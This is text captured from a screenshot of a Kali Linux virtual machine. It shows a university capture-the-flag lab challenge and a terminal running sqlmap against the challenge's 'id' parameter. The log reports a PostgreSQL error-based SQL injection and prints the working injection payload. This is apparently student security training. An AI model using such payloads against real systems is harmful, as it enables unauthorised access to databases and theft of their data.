 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
kali-linux-2022.3-vmware...
1 2 3 4
7:11
CyberEdu Lab - z_magha
Caucasus University
Reset password - CyberE
Registered Gue
https://caucasus-university.cyberedu.ro/challenge/89bfdb00-3deb
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Caucasus University
100 small-data-leak
97 Owned
Details Ranks Updates
Description
I do not know what is wrong /user?id=. It's not working at all. All I know is that an attacker is asking us for
Flag format: CTF{sha256}
Target
Start Challenge
Restart Challenge
Last known status:
Alive
Contact us
kali@kali: ~
File Actions Edit View Help
suse or damage caused by this program
[*] starting @ 07:06:12 /2022-10-26/
[07:06:12] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.6) Gecko/2007080
7 Firefox/2.0.0.6' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[07:06:12] [INFO] testing connection to the target URL
[07:06:19] [INFO] testing if the target URL content is stable
[07:06:19] [INFO] target URL content is stable
[07:06:19] [INFO] testing if GET parameter 'id' is dynamic
[07:06:19] [WARNING] GET parameter 'id' does not appear to be dynamic
[07:06:20] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[07:06:20] [INFO] testing for SQL injection on GET parameter 'id'
[07:06:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[07:06:21] [WARNING] reflective value(s) found and filtering out
[07:06:23] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[07:06:23] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[07:06:24] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[07:06:25] [INFO] GET parameter 'id' is 'PostgreSQL AND error-based - WHERE or HAVING clause' injectable
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1) values? [Y/
n
[07:06:41] [INFO] testing 'Generic inline queries'
[07:06:41] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[07:06:41] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (poten
tial) technique found
[07:06:45] [INFO] target URL appears to be UNION injectable with 3 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] n
[07:06:51] [WARNING] if UNION based SQL injection is not detected, please consider usage of option '--union-char' (e.g. '--union
-char=1') and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[07:06:51] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 57 HTTP(s) requests:
---
Parameter: id (GET)
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: id=1' AND 5791=CAST((CHR(113)||CHR(122)||CHR(118)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE
0 END))::text||(CHR(113)||CHR(107)||CHR(112)||CHR(98)||CHR(113)) AS NUMERIC) AND 'lFOj'='lFOj
---
[07:07:14] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[07:07:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 54 times
[07:07:16] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/34.107.45.207'
[*] ending @ 07:07:16 /2022-10-26/
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
59°F Partly sunny
ქარ
4:11 AM
10/26/2022
1